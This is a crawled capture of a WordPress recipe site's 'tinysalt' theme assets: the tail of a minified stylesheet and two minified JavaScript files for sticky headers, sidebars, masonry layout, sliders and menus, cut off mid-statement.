100%;max-width: 100%;}.entry-content .wp-block-cover.alignfull *.alignwide, .entry-content .wp-block-cover.alignwide *.alignwide {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: calc(100vw - 60px);max-width: 1140px;}.entry-content .wp-block-cover.alignwide *.alignwide {max-width: 1008px;}.authors-list.layout-list .authors-list-item {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;text-align: left;}.authors-list.layout-list .authors-list-item .author-photo {margin: 0;}.authors-list.layout-list .authors-list-item .author-info {width: calc(100% - 105px);padding-left: 30px;margin: 0;}.authors-list.layout-list .authors-list-item .author-info h5 {margin-top: 0;}.authors-list.layout-list .authors-list-item .author-info .author-social ul li:first-child a {margin-left: 0;}.lo-tabs.vertical-tab {position: relative;padding-left: 140px;}.lo-tabs.vertical-tab .lo-tabs-titles {position: absolute;left: 0;display: block;width: 140px;height: 100%;border-radius: 4px 0 0 4px;overflow-y: auto;}.lo-tabs.vertical-tab .lo-tabs-titles a {width: 100%;}.lo-tabs.vertical-tab .lo-tabs-content {border-radius: 0 4px 4px 0;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block {width: calc(33.333333% - 20px);}}@media screen and (min-width: 782px) {.wp-block-column > *:last-child {margin-bottom: 0;}}@media screen and (min-width: 768px) {.authors-list.layout-grid:not(.cols-1) {margin-left: -35px;}.authors-list.layout-grid:not(.cols-1) .authors-list-item {float: left;margin-left: 35px;}.authors-list.layout-grid.cols-2 .authors-list-item {width: calc(50% - 35px);}.authors-list.layout-grid.cols-2 .authors-list-item:nth-child(2n+1) {clear: both;}.authors-list.layout-grid.cols-2 .authors-list-item:nth-child(-n+2) {margin-top: 0;}.authors-list.layout-grid.cols-3 .authors-list-item {width: calc(33.333333% - 35px);}.authors-list.layout-grid.cols-3 .authors-list-item:nth-child(3n+1) {clear: both;}.authors-list.layout-grid.cols-3 .authors-list-item:nth-child(-n+3) {margin-top: 0;}.authors-list.layout-grid.cols-4 .authors-list-item {width: calc(25% - 40px);}.authors-list.layout-grid.cols-4 .authors-list-item:nth-child(4n+1) {clear: both;}.authors-list.layout-grid.cols-4 .authors-list-item:nth-child(-n+4) {margin-top: 0;}.authors-list.layout-grid .author-info {padding: 0 20px;}.single.post-template-4 .entry-content *.alignfull, .single.post-template-4 .entry-content *.alignwide, .page.page-template-4 .entry-content *.alignfull, .page.page-template-4 .entry-content *.alignwide {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;margin-left: 0;width: auto;}}@media screen and (min-width: 1024px) {.wp-block-quote.is-large p, .wp-block-quote.is-large:not(.is-style-plain) p, .wp-block-quote.is-style-large p, .wp-block-quote.is-style-large:not(.is-style-plain) p {font-size: 32px;font-size: 2rem;}}@media screen and (min-width: 1120px) {.site-content[class*="with-sidebar"] .entry-content *.alignfull, .site-content[class*="with-sidebar"] .entry-content *.alignwide {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;width: auto;max-width: none;}.site-content[class*="with-sidebar"] .entry-content *.alignfull.wp-block-cover.has-parallax, .site-content[class*="with-sidebar"] .entry-content *.alignwide.wp-block-cover.has-parallax {margin-left: 0;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover .wp-block-cover__inner-container, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image .wp-block-cover__inner-container {padding: 50px;max-width: 900px;}.wp-block-group.has-background {padding: 50px;}.wp-block-group.alignfull {padding: 50px 0;}.wp-block-group.alignfull .wp-block-group__inner-container {max-width: 1200px;padding: 0 30px;}.elementor-column.elementor-col-100 .elementor-widget-ts_blog .posts.layout-list .post-title, .elementor-column.elementor-col-100 .elementor-widget-ts_blog .posts.layout-list.style-overlay.overlay-slide .post-title, .elementor-column[data-col="100"] .elementor-widget-ts_blog .posts.layout-list .post-title, .elementor-column[data-col="100"] .elementor-widget-ts_blog .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 36px;font-size: 2.25rem;}}@media screen and (min-width: 768px) and (max-width: 1023px) {.elementor-widget-ts_menu .ts-menu.text-left-tablet {margin-right: auto;margin-left: 0;}.elementor-widget-ts_menu .ts-menu.text-right-tablet {margin-right: 0;margin-left: auto;}.elementor-widget-ts_menu .ts-menu.text-center-tablet {margin-right: auto;margin-left: auto;}.elementor-widget-ts_signup.elementor-tablet-align-left form {margin-right: auto;margin-left: 0;}.elementor-widget-ts_signup.elementor-tablet-align-right form {margin-right: 0;margin-left: auto;}.elementor-widget-ts_signup.elementor-tablet-align-center form {margin-right: auto;margin-left: auto;}}@media screen and (max-width: 767px) {.elementor-widget-ts_menu .ts-menu.text-left-mobile {margin-right: auto;margin-left: 0;}.elementor-widget-ts_menu .ts-menu.text-right-mobile {margin-right: 0;margin-left: auto;}.elementor-widget-ts_menu .ts-menu.text-center-mobile {margin-right: auto;margin-left: auto;}.elementor-widget-ts_signup.elementor-mobile-align-left form {margin-right: auto;margin-left: 0;}.elementor-widget-ts_signup.elementor-mobile-align-right form {margin-right: 0;margin-left: auto;}.elementor-widget-ts_signup.elementor-mobile-align-center form {margin-right: auto;margin-left: auto;}}@media screen and (max-width: 600px) {.elementor-widget-ts_instagram .ts-instagram.column-4 ul li {width: 50%;}.elementor-widget-ts_instagram .ts-instagram.column-5 ul li {width: 50%;}.elementor-widget-ts_instagram .ts-instagram.column-5 ul li:last-child {display: none;}.elementor-widget-ts_instagram .ts-instagram.column-6 ul li {width: 33.3333%;}.elementor-widget-ts_instagram .ts-instagram.column-7 ul li {width: 33.3333%;}.elementor-widget-ts_instagram .ts-instagram.column-7 ul li:last-child {display: none;}.elementor-widget-ts_instagram .ts-instagram.column-8 ul li {width: 25%;}}@media screen and (max-width: 599px) {.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {width: calc(50% - 30px);}.wp-block-quote.is-large, .wp-block-quote.is-large:not(.is-style-plain), .wp-block-quote.is-style-large, .wp-block-quote.is-style-large:not(.is-style-plain) {padding-right: 0;}.wp-block-quote.is-large.has-text-align-center, .wp-block-quote.is-large.has-text-align-center:not(.is-style-plain), .wp-block-quote.is-style-large.has-text-align-center, .wp-block-quote.is-style-large.has-text-align-center:not(.is-style-plain) {padding-right: 0;padding-left: 0;}}@media screen and (max-width: 480px) {blockquote.tiktok-embed {padding: 0;}blockquote.tiktok-embed:before {display: none;}}@media screen and (max-width: 400px) {.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {width: 100%;max-width: 100%;margin: 0 0 34px;}}

--- FILE ---
content_type: text/javascript
request_url: https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/front/helper.min.js?ver=2023032001
body_size: 250
content:
!function(t){"use strict";document.addEventListener("DOMContentLoaded",function(){var s=t(document),n={};n.events={interval:75,miss:0,timer:!1,stack:{},init:function(){this.timer||this.start()},register:function(t,e){this.stack[t]=e},remove:function(t){t&&this.stack.hasOwnProperty(t)&&delete this.stack[t]},removeAll:function(t){this.stack={}},start:function(){var i=this;i.timer=setInterval(function(){var n;jQuery.isEmptyObject(i.stack)?(i.miss++,3==i.miss&&(clearInterval(i.timer),i.removeAll(),i.timer=!1,i.miss=0)):(n="",t.each(i.stack,function(t,e){n="tinysalt."+t,s.trigger(n,e),i.remove(t)}))},i.interval)}},s.on("tinysalt.events.init",function(t){n.events.init()}).on("tinysalt.events.register",function(t,e){e&&e.name&&e.args&&(s.trigger("tinysalt.events.init"),n.events.register(e.name,e.args))}).on("tinysalt.events.remove",function(t,e){e&&n.events.remove(e)}).on("tinysalt.events.removeAll",function(t){n.events.removeAll()}),t(window).on("resize",function(t){s.trigger("tinysalt.window.resize",t)}).on("scroll",function(t){s.trigger("tinysalt.window.scroll",t)})}),window.tinysaltSessionStorage={getItem:function(t){try{return sessionStorage.getItem(t)}catch(t){return null}},setItem:function(t,e){try{sessionStorage.setItem(t,e)}catch(t){}}},window.tinysaltLocalStorage={getItem:function(t){try{return localStorage.getItem(t)}catch(t){return null}},setItem:function(t,e){try{localStorage.setItem(t,e)}catch(t){}}}}(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/front/main.min.js?ver=2023032001
body_size: 6167
content:
!function(h){"use strict";var l=h(window).innerWidth(),f=h(window).innerHeight(),d=h("body"),c=h("body").hasClass("rtl"),d=h("body"),t=(h("#page"),h(".sidemenu"),h(".home-widget.tinysalt-bannr.fullwidth.large-banner-special .section-content")),m=h(".search-screen"),o=h("#masthead.site-header"),r=o.find(".header-section.menu-and-misc, .site-header-main"),p=(o.attr("data-sticky-status"),h("#sticky-site-header")),g=(p.length||r.length,!1),s=h(".site-header.default-site-header .primary-menu .mega-menu, .elementor-widget.elementor-widget-ts_menu .mega-menu");function u(t){t&&t.length&&h.fn.loftoceanImageLoading&&t.loftoceanImageLoading()}function y(){var t=h("#page"),e=h("#page").length?h("#page").offset().left:0;s.each(function(){c?h(this).children("ul").css("right",-(t.width()-h(this).offset().left-h(this).outerWidth(!0,!0)+e)):h(this).children("ul").css("left",-(h(this).offset().left-e))}),h(".sub-menu").length&&h(".sub-menu").css("display","")}function e(){1024<=l?t.each(function(){h(this).data("custom-height")&&h(this).css("height",parseInt(h(this).data("custom-height"),10)),h(this).data("bg-image")&&h(this).css("background-image",h(this).data("bg-image"))}):t.css({height:"","background-image":""})}r=r.length?r.first():o,p.length?g=!0:p=o,tinysalt=tinysalt||{},tinysalt.pages=tinysalt.pages||{},tinysalt.pages.all={loaded:!1,masonry:!1,init:function(){var s=this;this.fix_old_browsers(),this.fix_primary_menu();var i=h(window);i.previousTop=i.scrollTop(),s.maybe_sticky_header(h(window).scrollTop(),!1),s.check_site_footer(),h(window).on("load",function(){s.load(h(this).scrollTop()),s.fix_footer_top_logo()}),h(document).on("tinysalt.window.scroll",function(){var t,e=h(this).scrollTop();2<Math.abs(e-i.previousTop)&&(t=e<i.previousTop,i.previousTop=e,s.scroll(e,t))}).on("tinysalt.window.resize",function(){h(this);o.length&&(o.removeAttr("data-threhold"),s.scroll(h(this).scrollTop(),!1))})},load:function(t){this.loaded=!0,0<t&&(this.maybe_sticky_sidebar(t,!1),this.maybe_sticky_header(t,!1))},fix_footer_top_logo:function(){var t;!h(".site-footer .site-footer-signup, .site-footer .site-footer-instagram").length||(t=h(".site-footer-top-logo")).length&&t.find(".footer-logo img").length&&t.css("margin-bottom",-t.find(".footer-logo img").outerHeight()/2)},check_site_footer:function(){h(".site-footer .site-footer-signup, .site-footer .site-footer-instagram").length||h(".site-footer-top-logo").css("margin-bottom","")},scroll:function(t,e){this.loaded&&(this.maybe_sticky_sidebar(t,e),this.maybe_sticky_header(t,e))},get_sticky_sidebar_offset:function(){var t=20+(h("body").offset().top-parseInt(h("#page").css("margin-top"),10)),e=o;if(e.length&&!e.hasClass("hide")&&e.attr("data-sticky")&&"sticky"==e.attr("data-sticky")){if(e.attr("data-threhold"))return e.attr("data-threhold");var s=r.outerHeight(!0,!0)+t;return e.attr("data-threhold",s),s}return t},maybe_sticky_sidebar:function(t,e){var s;this.loaded&&(s=this.get_sticky_sidebar_offset(),h(document).trigger("tinysalt.sidebar.change",[t,s,e]))},sticky_site_header_threshold:function(){if(!o.length||o.hasClass("hide"))return 0;if(o.data("sticky-threshold"))return o.data("sticky-threshold");var t=parseInt(o.outerHeight(!0,!0),10)+parseInt(h("#page").offset().top,10);return o.data("sticky-threshold",t),t},maybe_sticky_header:function(t,e){var s,i,a=h(".site-header-image"),n=a.length?a:h("#content");o.length&&n.length&&o.attr("data-sticky")&&(s=o.attr("data-sticky"),i=this.sticky_site_header_threshold(),a=r.outerHeight(!0,!0),"sticky"==s?!p.hasClass("sticky")&&i<=t?(p.addClass("sticky"),g&&(a="",p.removeClass("hide")),n.css("padding-top",a)):p.hasClass("sticky")&&t<i&&(p.removeClass("sticky"),g&&p.addClass("hide"),n.css("padding-top","")):!p.hasClass("is-sticky")&&i<=t?(p.addClass("is-sticky"),g&&(a="",p.removeClass("hide")),n.css("padding-top",a)):!e&&p.hasClass("is-sticky")?p.removeClass("show-header").addClass("hide-header"):e&&p.hasClass("is-sticky")&&i<=t?p.removeClass("hide-header").addClass("show-header"):p.hasClass("is-sticky")&&t<i&&(p.removeClass("is-sticky show-header hide-header"),g&&(a="",p.addClass("hide")),n.css("padding-top","")))},fix_old_browsers:function(){var t,s,e;tinysalt&&tinysalt.fallbackStyles&&tinysalt.fallbackStyles.handler&&h("#"+tinysalt.fallbackStyles.handler).length&&(e=document.createElement("span"),t=tinysalt.fallbackStyles,e.style.setProperty("--opacity","0.3"),e.style.setProperty("opacity","var(--opacity)"),document.head.appendChild(e),"0.3"!=parseInt(10*getComputedStyle(e).opacity,10)/10+""&&(s=h("#"+t.handler),t.customStyles&&s.after(h("<style>",{type:"text/css",text:t.customStyles})),t.urls&&Array.isArray(t.urls)&&h.each(t.urls,function(t,e){s.after(h("<link>",{href:e,type:"text/css",media:"all",rel:"stylesheet"}))})),document.head.removeChild(e)),!(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))||(e=h("#masthead")).length&&e.find(".site-branding").length&&e.find(".custom-logo").length&&e.find(".custom-logo").attr("width")&&e.find(".site-branding").css({"max-width":e.find(".custom-logo").attr("width")+"px",height:"100%"})},fix_primary_menu:function(){var s,t=h("#masthead #site-navigation > ul > li, #masthead.site-header-layout-3 #main-navigation-right > ul > li");t.length&&t.filter(".menu-item-has-children").not(".mega-menu").length&&(s=parseInt(window.innerWidth-h("#page").offset().left-10,10),t.filter(".menu-item-has-children").not(".mega-menu").on("mouseover",function(t){var e;h(this).hasClass("right")||(e=h(this)).find("ul.sub-menu").each(function(){return c&&h(this).offset().left<parseInt(h("#page").offset().left+10,10)||!c&&h(this).offset().left+h(this).outerWidth(!0,!0)>s?(e.addClass("right"),!1):void 0})}),h(window).resize(function(){s=parseInt(window.innerWidth-h("#page").offset().left-10,10),t.filter(".menu-item-has-children").removeClass("right")}))},process_masonry:function(t,e){var s,i=t&&t.length?t:h(".posts.layout-masonry");i.length&&(((s=this).masonry=i).data("mobile-mode",!1).each(function(){var t,e=h(this);h(this).find(".post").length?(t=[],e.find(".post").each(function(){t.unshift(h(this))}),e.data("post-list",t)):e.data("post-list",!1)}),h(document).on("tinysalt.window.resize",function(){var t=s.is_mobile_device(s.masonry),e=s.masonry.first().data("mobile-mode");t&&!e?s.masonry_mobile_mode(s.masonry):t||i.each(function(){s.masonry_change_column_settings(h(this)),s.masonry_reset_posts(h(this)),s.masonry_desktop_mode(h(this))})}),s.is_mobile_device(i)?s.masonry_mobile_mode(i):e?s.process_desktop_masonry(i):h(window).on("load",function(){s.process_desktop_masonry(i)}))},process_desktop_masonry:function(t){var e=this;t.each(function(){e.masonry_change_column_settings(h(this)),e.masonry_desktop_mode(h(this),!0)})},masonry_change_column_settings:function(t){768<l?l<1024?t.data("masonry-column",2):t.hasClass("adaptive-column")?1440<l?t.data("masonry-column",5):1280<l?t.data("masonry-column",4):t.data("masonry-column",3):t.data("masonry-column",t.find(".masonry-column").length):t.data("masonry-column",!1)},is_mobile_device:function(t){return t.length&&t.find(".post").length&&l<768},masonry_mobile_mode:function(t){var e=this;t.data("mobile-mode",!0).each(function(){e.masonry_reset_posts(h(this))})},masonry_reset_posts:function(t){var e,s;t.data("post-list")&&(e=t.data("post-list"),s=t.find(".masonry-column").data("column-height",0).first(),e.forEach(function(t){s.prepend(t)}),t.data("current",0))},masonry_desktop_mode:function(t,e){e=e?{"trigger-sidebar-resize":!0}:{};t.data("current",0).find(".masonry-column").data("column-height",0),t.data("mobile-mode",!1).tinysalt_masonry(e)}},tinysalt.sidebar={is_sticky:!1,primary:!1,secondary:!1,container:!1,afterSingleContent:!1,mainContent:!1,upThreshholdSet:!1,downThresholdSet:!1,sidebarMarginTop:"",sidebarMarginBotton:"",sidebarHeight:"",primaryHeight:"",delta:"",previousAction:"",thresholdMax:"",thresholdMin:"",init:function(){var a=this;a.primary=h("#primary"),a.secondary=h("#secondary"),a.container=h("#secondary .sidebar-container"),a.afterSingleContent=h("body.single-post .content-after-post"),a.mainContent=h("#content"),a.afterSingleContent.length&&a.primary.length&&a.container.length&&a.container.find(".widget").length&&(h(document).on("tinysalt.window.resize",function(){a.change_single_post_after_main_content_position()}),a.change_single_post_after_main_content_position()),a.container.length&&a.container.find(".widget").length&&a.primary.length&&"sidebar-sticky"==a.secondary.attr("data-sticky")&&(h(window).on("load",function(){a.resize(),h(".main img, .main iframe").each(function(){a.observe_element_loaded(this)}),a.observe_DOM_changes(h(".main"))}),h(document).on("tinysalt.sidebar.change",function(t,e,s,i){a.recalculate(e,s,i)}).on("tinysalt.window.resize tinysalt.sidebar.resize loftocean.facebook.rendered ajaxSuccess tinysalt.mainContent.changed loftocean.mainContent.changed",function(){a.resize(),a.fix_sidebar()}))},observe_element_loaded:function(t){var e;h(t).length&&(e=this,h(t).one("load",function(){e.resize()}))},observe_DOM_changes:function(t){var s;h(t).length&&(s=this,t=h(t).get(0),new MutationObserver(function(t,e){t.forEach(function(t){"childList"!==t.type||(t=["IMG","IFRAME"].includes(t.target.tagName)?h(t.target):h(t.target).find("img, iframe")).length&&t.each(function(){s.observe_element_loaded(this)})})}).observe(t,{attributes:!1,childList:!0,subtree:!0}))},change_single_post_after_main_content_position:function(){l<1120&&!this.afterSingleContent.data("mobile-mode")?(this.primary.append(this.afterSingleContent),this.afterSingleContent.data("mobile-mode",!0)):1120<=l&&this.afterSingleContent.data("mobile-mode")&&(this.mainContent.append(this.afterSingleContent),this.afterSingleContent.data("mobile-mode",!1))},resize:function(){this.sidebarMarginTop=parseFloat(this.secondary.css("margin-top")),this.sidebarPaddingBottom=parseFloat(this.secondary.css("padding-bottom")),this.primaryHeight=this.primary.height(),this.sidebarHeight=this.secondary.hasClass("sidebar-sticky")?this.container.outerHeight(!0,!0)+this.sidebarPaddingBottom:this.secondary.outerHeight(!0,!0)-this.sidebarMarginTop,this.delta=this.primaryHeight-this.sidebarHeight,this.is_sticky=this.test_sticky()},test_sticky:function(){return this.primary.outerWidth(!0,!0)<this.primary.parent().width()&&this.delta>this.sidebarMarginTop},fix_sidebar:function(){var t,e,s,i,a,n,o,r,l,d;this.is_sticky&&"fixed"!=this.container.css("position")?"static"==this.container.css("position")?this.recalculate(h(window).scrollTop(),tinysalt.pages.all.get_sticky_sidebar_offset(),!1):(t=this,e=!1,l=d=r=s="",i=h(window).scrollTop(),a=t.primary.offset().top,o=parseFloat(t.sidebarHeight),n=parseFloat(t.primaryHeight),t.sidebarHeight>f?this.downThresholdSet||(l=(r=a-f)+n,(d=r+o)<=i&&i<=l?(s=i-t.sidebarHeight+f-a,e=!0):l<i&&(s=t.delta,e=!0)):(n=parseFloat(t.delta),o=parseFloat(t.sidebarMarginTop),d=(r=a-tinysalt.pages.all.get_sticky_sidebar_offset())+o,(l=r+n)<i?(s=n,e=!0):d<=i&&i<=l&&(s=i-a+o,e=!0)),e&&t.container.animate({top:s},170,function(){t.recalculate(i,tinysalt.pages.all.get_sticky_sidebar_offset(),!1)})):this.is_sticky||(this.secondary.removeClass("sidebar-sticky"),this.container.css({position:"",top:""}))},recalculate:function(t,e,s){var i,a,n,o,r,l,d,h,c=this.primary,m=this.secondary,p=this.container,g=!0;this.is_sticky?(i=parseFloat(this.sidebarMarginTop),a=parseFloat(this.sidebarHeight),n=parseFloat(this.primaryHeight),o=c.offset().top,r=p.offset().top,c=parseFloat(this.delta),m.addClass("sidebar-sticky"),s||a<=f?(h=(l=o-e)+c,d=l+i,this.downThresholdSet=!1,"down"==this.previousAction?("fixed"==p.css("position")&&p.css({position:"relative",top:t-o-a+f}),this.thresholdMin=p.offset().top-e,g=!(this.upThreshholdSet=!0)):this.upThreshholdSet&&t>this.thresholdMin?g=!1:(this.upThreshholdSet=!1,h<t?(p.css({position:"relative",top:c+"px"}),g=!1):d<=t&&t<=h&&(p.css({position:"fixed",top:e+"px"}),g=!1)),this.previousAction="up"):(d=(l=o-f)+a,h=l+n,this.upThreshholdSet=!1,"up"==this.previousAction?("fixed"==p.css("position")&&p.css({position:"relative",top:r-o}),this.thresholdMax=parseFloat(r)+parseFloat(a)-f,g=!(this.downThresholdSet=!0)):this.downThresholdSet&&t<this.thresholdMax?g=!1:(this.downThresholdSet=!1,d<=t&&t<=h?(p.css({position:"fixed",top:f-a+"px"}),g=!1):h<t&&(p.css({position:"relative",top:c+"px"}),g=!1)),this.previousAction="down")):(m.removeClass("sidebar-sticky"),this.previousAction=""),g&&p.css({position:"",top:""})}},tinysalt.pages.single_post={init:function(){this.process_media(),this.process_related(),this.process_template4(),this.process_recipe()},process_recipe:function(){var t=h(".wprm-recipe-container");t.length&&(t.each(function(){h(this).fadeIn(800)}),setTimeout(function(){h("head").append(h("style",{text:".wprm-recipe-container { display: block !important; }"}))},2e3))},process_related:function(){h(".related-posts .related-wrapper").length&&h(".related-posts .related-wrapper").on("init",function(t,e){h(this).find(".related-post").removeClass("hide"),u(h(this))}).slick({rtl:c,dots:!1,arrows:!0,slidesToShow:3,slidesToScroll:1,infinite:!0,speed:500,autoplay:!1,appendArrows:".related-posts .slider-arrows",responsive:[{breakpoint:800,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]})},process_template4:function(){h("body.post-template-4, body.page-template-4").length&&(this.template4(),h(window).on("load",this.template4),h(document).on("tinysalt.window.scroll",this.template4))},template4:function(){var t=h(".entry-header .entry-header-inner"),e=h(".entry-wrapper"),s=e.height(),i=e.offset().top+e.height(),a=t.outerHeight(!0,!0),n=h(window).scrollTop();767<l?a<s?n>i-h(window).height()+30?t.css({position:"absolute",top:e.height()-t.outerHeight(!0,!0)}):t.removeAttr("style"):t.css({position:"absolute",top:-30}):t.removeAttr("style")},process_media:function(){var t,e;tinysalt.postFeaturedVideo&&tinysalt.postTemplate&&(!(t="post-template-4"==tinysalt.postTemplate?h(".entry-wrapper .entry-content"):h(".featured-media-section.has-video")).length||(e=new tinysaltPostFeaturedVideo(tinysalt.postFeaturedVideo,t))&&e.deferred&&e.deferred.done(function(){e.show()}))}},h.fn.tinysalt_masonry=function(t){var r=h.extend({},{post:".post",append:!1,"trigger-sidebar-resize":!1},t||{});return h(this).each(function(){var i=h(this),t=r.post;if(i.hasClass("layout-masonry")&&i.find(t).length){for(var a=[],n=i.data("masonry-column")?i.data("masonry-column"):2,o=i.data("current")||0,e=i.find(".masonry-column"),s=0;s<n;s++)a.push(e.eq(s).data("column-height")||0);i.find(t).each(function(t,e){var e=h(e),s=0;a[o]+=parseInt(e.outerHeight(!0,!0),10),e.addClass("masonry-column-"+o),s=a[o];for(var i=n-1;0<=i;i--)a[i]<=s&&(s=a[i],o=i)}),e.each(function(t,e){var s="masonry-column-"+t;h(this).append(i.find(".post."+s).removeClass(s).detach()),h(this).data("column-height",a[t])}),i.data("current",o)}}),h(document).trigger("tinysalt.mainContent.changed"),this},h.fn.tinysalt_slick_gallery=function(){var a={rtl:c,dots:!1,infinite:!0,speed:500,fade:!0,cssEase:"linear",autoplay:!0,autoplaySpeed:5e3};return h(this).each(function(){var t=h(this),e=t.closest(".posts"),i=!1,s=h.extend({},a);e.length?(i=h("<div>",{class:"slider-arrows"}),t.parent().after(i),h.extend(s,{appendArrows:i})):t.closest(".featured-media-section").length?h.extend(s,{arrows:!0,swipeToSlide:!0}):t.closest(".post-content-gallery").length?(i=h("<div>",{class:"slider-arrows"}),t.after(i),h.extend(s,{appendArrows:i})):t.closest(".popup-slider").length&&(i=h("<div>",{class:"slider-arrows"}),t.after(i),h.extend(s,{appendArrows:i,autoplay:!1})),t.on("init",function(t){var e,s;h(this).find(".gallery-item").removeClass("hide"),e=h(this),s=i,e.hasClass("image-gallery")&&s&&s.length&&tinysalt.mobile_slider_arrow_style&&s.addClass(tinysalt.mobile_slider_arrow_style),u(h(this))}).slick(s)})},t.length&&(h(document).on("tinysalt.window.resize",function(t){e()}),e()),tinysalt.pages.all.process_masonry(),document.addEventListener("DOMContentLoaded",function(){var t,e,s,a,i=h(document),n=h(".to-top, #page > .post-like.sharing-like-icon.sticky-post-like"),o=h(window),r=h(".comment-content img, .post-entry img");y(),tinysalt.pages.single_post.init(),tinysalt.sidebar.init(),tinysalt.pages.all.init(),h("body.page #primary iframe, body.single #primary iframe").length&&(s=['iframe[data-src*="videopress.com"]','iframe[data-src*="video.wordpress.com"]','iframe[data-src*="player.vimeo.com"]','iframe[data-src*="youtube.com"]','iframe[data-src*="youtube-nocookie.com"]','iframe[data-src*="kickstarter.com"][src*="video.html"]'],(t=h("body.page #primary, body.single #primary")).fitVids({customSelector:'iframe[src*="video.wordpress.com"]'}),t.find(s.join(",")).length&&t.find(s.join(",")).each(function(){var t=h(this),e=parseInt(t.attr("width"),10),s=parseInt(t.attr("height"),10);!h(this).parents(".fluid-width-video-wrapper").length&&e&&s&&t.attr("src",t.data("src")).wrap(h("<div>",{class:"fluid-width-video-wrapper"}).css("padding-top",s/e*100+"%")).removeAttr("height").removeAttr("width")})),h(window).on("resize",function(){h(this).scrollTop(),h("#masthead"),h("#content");l=h(window).innerWidth(),f=h(window).innerHeight(),y()}).on("load",function(){var t;window.location.hash&&"#comments"==window.location.hash&&h("#comments").length&&(t=h("#comments").offset().top-tinysalt.pages.all.get_sticky_sidebar_offset(),h("html, body").animate({scrollTop:t},200))}),100<o.scrollTop()?n.addClass("show"):n.removeClass("show"),i.on("ajaxSuccess",function(t,e,s){-1!==s.url.indexOf("wc-ajax=")&&(s=h("#site-header-cart .cart-contents"),e.responseJSON&&e.responseJSON.cart_hash?s.find(".cart-notification").length||s.append(h("<span>",{class:"cart-notification"})):s.find(".cart-notification").length&&s.find(".cart-notification").remove())}).on("tinysalt.initMasonry",function(t,e){e&&h(e).length&&tinysalt.pages.all.process_masonry(e,!0)}).on("tinysalt.window.scroll tinysalt.window.resize",function(t,e){100<o.scrollTop()?n.addClass("show"):n.removeClass("show")}).on("click",".to-top.show",function(t){t.preventDefault(),h("html, body").animate({scrollTop:0},Math.max(800,Math.round(o.scrollTop()/5)))}).on("click","#masthead.site-header.mobile-search .site-header-search",function(t){m.length&&m.addClass("show")}).on("click",".search-screen .close-button",function(t){h(".search-screen").removeClass("show")}).on("click",".single #primary .post-footer .comments-link a",function(t){t.preventDefault();t=h("#comments");t.length&&(t=t.offset().top-tinysalt.pages.all.get_sticky_sidebar_offset(),h("html, body").animate({scrollTop:t},200))}).on("click","#masthead #menu-toggle, .elementor-widget-ts_menu_toggle .menu-toggle",function(t){t.preventDefault(),h(".sidemenu").addClass("show"),h("body").css("overflow","hidden")}).on("click",".sidemenu .close-button",function(t){t.preventDefault(),h(".sidemenu").removeClass("show"),h("body").css("overflow","")}).on("click",".sidemenu",function(t){t=h(t.target);t.hasClass("sidemenu")&&t.hasClass("show")&&h(".sidemenu .close-button").trigger("click")}).on("mouseover","#masthead .primary-menu .mega-menu .sub-cat-list li",function(){var t;h(this).hasClass("current")||(t=h(this).parents(".sub-cat-list").first().siblings(".sub-cat-posts").first(),h(this).siblings(".current").removeClass("current").end().addClass("current"),t.children(".current").removeClass("current"),t.children("."+h(this).attr("data-id")).addClass("current"))}).on("click",".sidemenu.show .primary-menu .dropdown-toggle, .sidemenu.show #sidemenu-secondary-navigation .dropdown-toggle, .elementor-widget-ts_menu .dropdown-toggle, .site-header.default-site-header .dropdown-toggle",function(t){t.preventDefault(),h(this).hasClass("toggled-on")?h(this).parent().find(".toggled-on").removeClass("toggled-on"):(h(this).parent().siblings("li").find(".toggled-on").removeClass("toggled-on"),h(this).addClass("toggled-on"))}).on("click",function(t){var e=h("#masthead .menu-item.focused");e.length&&e.removeClass("focused")}).on("keyup",function(t){var e;9===(t.keyCode||t.which)&&(e=h(t.target),t=h("#masthead .menu-item"),e.hasClass("menu-item")||e.parents(".menu-item").length?(e=e.parents(".menu-item").length?e.parents(".menu-item").last():e,t.removeClass("focused"),e.addClass("focused")):t.removeClass("focused"))}),r.length&&r.each(function(){h(this).parent("a").length&&h(this).parent("a").addClass("image-link")}),d.hasClass("front-page")&&d.find(".featured-section .featured-slider").length&&(t=tinysalt.featured_area_slider_type,(e=d.find(".featured-section .featured-slider .slider-wrapper.main-slider")).find(".slider").length,s=h(".featured-section .slider-wrapper.slider-nav"),tinysalt.featured_area_slider_settings&&tinysalt.featured_area_slider_settings[t]&&(r=tinysalt.featured_area_slider_settings[t],a="current-post",-1!==["slider-style-2","slider-style-5","slider-style-6"].indexOf(t)&&(s.length?(s.find(".slider").removeClass("hide"),s.on("init",function(t,e){u(h(this))}).slick(tinysalt.featured_area_slider_settings[t+"-nav"])):delete r.asNavFor),e.find(".slider").removeClass("hide").parents(".featured-section").removeClass("hide"),e.on("init",function(t,e){e=e.slickCurrentSlide();h(this).find(".slider").css("display","").filter("[data-slick-index="+e+"]").addClass(a),h(this).find(".slick-cloned").length&&h.fn.loftoceanImageLoading&&h(this).find(".slick-cloned").loftoceanImageLoading(),u(h(this))}).on("afterChange",function(t,e,s){var i=h(this).find(".slider").length,i=(s-1+i)%i;h(this).find("[data-slick-index="+s+"]").first().addClass(a),h(this).find("[data-slick-index="+i+"]").first().removeClass(a)}).slick(r),i.on("tinysalt.window.resize",function(){e.slick("setPosition")})));i=h(".posts .format-gallery .image-gallery").add(h(".post-header .image-gallery")).add(h(".single-format-gallery  .featured-media-section .image-gallery.single-img-gallery")).add(h(".post-content-gallery.gallery-slider .image-gallery")).add(h(".loftocean-popup-sliders .popup-slider.gallery-slider 